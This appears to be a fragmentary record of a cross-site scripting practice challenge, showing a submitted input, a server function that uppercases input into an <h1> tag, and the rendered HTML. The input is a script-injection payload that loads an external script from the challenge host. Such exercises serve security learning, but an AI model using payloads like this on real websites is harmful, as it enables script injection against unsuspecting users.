 Yes
http://xss.test/?
我
是
胡
务
器
input code length: 53
1 <script src="https://xss.haozi.me/j.js">asdf</script>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS">ASDF</SCRIPT></h1>